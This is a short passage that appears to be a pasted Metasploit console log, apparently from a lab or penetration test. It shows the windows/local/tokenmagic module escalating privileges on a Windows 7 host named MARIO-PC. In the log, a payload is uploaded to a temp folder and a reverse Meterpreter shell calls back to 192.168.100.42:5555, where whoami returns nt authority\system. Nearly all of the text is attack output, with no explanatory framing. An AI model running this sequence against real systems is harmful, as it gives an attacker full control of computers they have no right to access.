 msf6 exploit(windows/local/tokenmagic) > run
[*] Started reverse TCP handler on 192.168.100.42:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting to PrivEsc on MARIO-PC via session ID: 1
[*] Uploading payload to C:\Users\mario\AppData\Local\Temp\SohjzM.exe
[*] Running Exploit on MARIO-PC
[*] Executing TokenMagic PowerShell script
[+] Enjoy the shell!
[*] Sending stage (201798 bytes) to 192.168.100.75
[+] Deleted C:\Users\mario\AppData\Local\Temp\SohjzM.exe
[*] Meterpreter session 2 opened (192.168.100.42:5555 -> 192.168.100.75:49224) at 2024-08-29 21:38:53 -0400
NOTHIN TO
SEE HERE...
meterpreter > shell
Process 280 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>